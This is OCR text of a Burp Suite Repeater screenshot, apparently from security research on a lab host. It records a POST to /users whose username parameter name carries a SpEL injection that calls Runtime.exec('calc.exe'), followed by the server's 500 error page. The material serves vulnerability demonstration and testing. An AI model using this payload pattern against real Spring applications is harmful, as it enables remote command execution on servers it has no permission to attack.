 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.184.129 ?
Request
Raw Params Headers Hex
Name Value
POST /users?page=&size=5 HTTP/1.1
Host 192.168.184.129
Proxy-Connection keep-alive
Content-Length 135
Cache-Control max-age=0
Origin http://192.168.184.129
Upgrade-Insecure-... 1
Content-Type application/x-www-form-urlencoded
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 1...
Accept text/html,application/xhtml+xml,applicat...
Referer http://192.168.184.129/users
Accept-Encoding gzip, deflate, br
Accept-Language zh-CN,zh;q=0.9,en;q=0.8
Add
Remove
Up
Down
1 username[#this.getClass().forName("java.lang.Runtime").getRun
time().exec("calc.exe")]=chybeta&password=chybeta&repeatedPas
sword=chybeta
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 399
5 Date: Thu, 26 Nov 2020 07:23:21 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so
</p>
<div id='created'>
Thu Nov 26 07:23:21 UTC 2020
</div>
<div>
There was an unexpected error (type=Internal Server Erro
</div>
<div>
A problem occurred when trying to execute method &#39;ex
</div>
</body>
</html>
? Search... 0 matches